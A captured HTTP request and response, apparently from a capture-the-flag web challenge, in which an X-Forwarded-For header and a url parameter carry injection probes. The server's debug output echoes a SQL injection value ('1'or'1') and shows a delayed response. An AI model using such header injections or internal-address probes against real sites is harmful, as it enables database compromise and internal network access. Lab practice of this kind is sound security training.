 GET /?url=http://127.1.0.0.1 HTTP/1.1
Host: node3.buuoj.cn:25851
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: track_uuid=fbdc9ac2-c78a-458b-f6e5-ef05be43a421
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 2
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 26 Feb 2020 11:42:49 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 84
<!-- Debug Info:
Duration: 5.0056450366974 s
Current Ip: 2
Last Ip: 1'or'1 -->